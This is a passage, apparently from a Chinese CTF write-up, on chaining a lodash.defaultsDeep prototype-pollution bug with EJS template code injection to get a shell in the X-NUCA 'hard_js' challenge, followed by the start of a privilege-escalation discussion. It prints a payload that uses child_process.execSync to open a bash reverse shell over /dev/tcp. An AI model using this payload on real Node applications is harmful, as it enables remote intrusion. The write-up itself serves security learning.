 }
lodash.defaultsDeep(user.data, data);
ejs getshell
有了原型链污染了，我们可以做些啥呢。这里其实是参考了 X-NUCA 比赛过程中 hard_js 一题的非预期解。ejs 模版引擎存
在代码注入的问题，在遇到原型链污染时，我们可以将 js 代码注入到渲染模版中，最后引发命令执行，拿到 shell
具体的过程这里也不在赘述，payload 如下
ule.constructor._load('child_process').execSync('bash -c "/bin/bash -i > /dev/tcp/ip/port 0<&1 2>&1"'); //"}}}}
提权
拿到 shell 后，有师傅发现用户为 node，而根目录下 flag 的文件权限为 0400。通常情况下，一般会预留一个 readflag 的
文件来读取 flag，但是本题并没有。